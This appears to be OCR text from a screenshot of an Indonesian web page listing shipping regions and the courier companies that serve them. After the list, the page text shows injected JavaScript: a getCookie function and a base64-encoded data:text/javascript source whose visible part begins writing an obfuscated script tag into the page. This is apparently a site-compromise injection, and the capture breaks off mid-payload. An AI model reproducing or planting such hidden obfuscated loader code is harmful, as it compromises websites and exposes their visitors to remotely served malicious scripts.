
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3